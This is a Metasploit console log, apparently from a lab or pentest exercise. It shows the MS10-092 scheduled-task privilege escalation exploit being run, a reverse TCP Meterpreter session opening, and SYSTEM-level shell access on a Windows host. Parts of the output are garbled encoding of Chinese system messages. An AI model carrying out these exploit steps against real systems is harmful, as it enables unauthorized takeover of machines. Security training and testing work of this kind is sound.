 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Preparing payload at C:\Users\ADMINI~1\AppData\Local\Temp\vtaEylEpfDvNn.exe
[*] Creating task: zojHZ200Nr33A
[*] �ɹ�: �ɹ������ƻ����� "zojHZ200Nr33A"��
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\zojHZ200Nr33A...
[*] Original CRC32: 0×dc200b72
[*] Final CRC32: 0×dc200b72
[*] Writing our modified content back...
[*] Validating task: zojHZ200Nr33A
[*]
[*] �ļ���: \
[*] ������ ������ʱ�� ģʽ
[*] ======================================== ====================== ===============
[*] zojHZ200Nr33A 2020/9/1 23:43:00 ����
[*] SCHELEVATOR
[*] Disabling the task...
[*] �ɹ�: �����ƻ����� "zojHZ200Nr33A" �Ĳ�����
[*] SCHELEVATOR
[*] Enabling the task...
[*] �ɹ�: �����ƻ����� "zojHZ200Nr33A" �Ĳ�����
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (180291 bytes) to 192.168.1.13
[*] �ɹ�: �������� "zojHZ200Nr33A"��
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 4 opened (192.168.1.8:4444 → 192.168.1.13:49160) at 2020-08-22 11:43:3
8 -0400
[*] �ɹ�: �ƻ������� "zojHZ200Nr33A" ���ɹ�ɾ����
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [�汾 6.0.6002]
��Ȩ���� (C) 2006 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>